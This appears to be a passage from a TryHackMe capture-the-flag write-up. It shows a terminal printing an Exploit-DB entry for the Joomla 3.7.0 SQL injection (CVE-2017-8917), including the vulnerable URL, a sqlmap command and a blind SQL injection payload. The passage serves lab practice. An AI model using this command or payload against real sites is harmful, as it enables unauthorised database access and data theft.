 ┌──(rzgami㉿kali)-[~/Desktop/git/write-ups/THM]
└─$ cat 42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p
list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT
9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)